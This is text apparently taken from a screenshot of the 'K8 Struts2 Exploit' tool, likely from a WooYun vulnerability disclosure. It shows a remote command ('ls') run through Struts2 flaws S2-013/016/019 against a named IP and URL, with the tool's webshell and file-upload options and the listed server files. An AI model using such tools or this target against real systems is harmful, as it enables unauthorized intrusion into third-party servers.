 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://124.127.187.6/qcar/checkUser.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/jboss/jboss-eap-6.2/standalone/deployments/qcar.war/ 执行
★K8cmd-> ls /home/jboss/jboss-eap-6.2/standalone/deployments/qcar.war/
caiclog.ico
common
copy.jsp
docs
help
images
index.jsp
META-INF
pages
prpins
resetJsTimestamp.jsp
WEB-INF
widgets
www.wooyun.org